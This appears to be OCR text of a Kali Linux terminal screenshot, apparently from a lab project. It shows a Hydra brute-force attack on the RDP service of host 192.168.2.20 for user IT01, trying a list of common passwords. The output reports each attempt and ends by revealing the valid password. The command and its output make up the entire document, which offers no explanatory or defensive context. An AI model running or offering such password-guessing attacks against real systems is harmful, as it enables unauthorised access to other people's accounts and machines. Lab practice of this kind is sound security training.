 kali@kali: ~/Desktop/project.lab
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/project.lab]
└─$ hydra -t 4 -V -l IT01 -P passwords.txt rdp://192.168.2.20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-07 02:18:45
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per task
[DATA] attacking rdp://192.168.2.20:3389/
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "123456" - 1 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "12345" - 2 of 13 [child 1] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "123456789" - 3 of 13 [child 2] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "password" - 4 of 13 [child 3] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "babygirl" - 5 of 13 [child 1] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "monkey" - 6 of 13 [child 2] (0/0)
[3389][rdp] account on 192.168.2.20 might be valid but account not active for remote desktop: login: IT01 p
assword: password, continuing attacking the account.
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "lovely" - 7 of 13 [child 3] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "jessica" - 8 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "654321" - 9 of 13 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.2.20 - login "IT01" - pass "monkey" - 9 of 13 [child 2] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "michael" - 10 of 13 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.2.20 - login "IT01" - pass "jessica" - 10 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "admin@123" - 11 of 13 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.2.20 - login "IT01" - pass "jessica" - 11 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "ashley" - 12 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.2.20 - login "IT01" - pass "qwerty" - 13 of 13 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
3389][rdp] host: 192.168.2.20 login: IT01 password: admin@123
of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-07 02:18:48
┌──(kali㉿kali)-[~/Desktop/project.lab]